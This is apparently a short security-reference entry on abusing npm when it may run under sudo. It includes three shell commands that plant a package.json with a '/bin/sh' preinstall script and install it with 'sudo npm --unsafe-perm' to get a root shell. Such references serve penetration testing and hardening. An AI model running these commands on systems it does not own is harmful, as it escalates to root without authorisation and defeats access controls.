 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g., npm -C
$TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i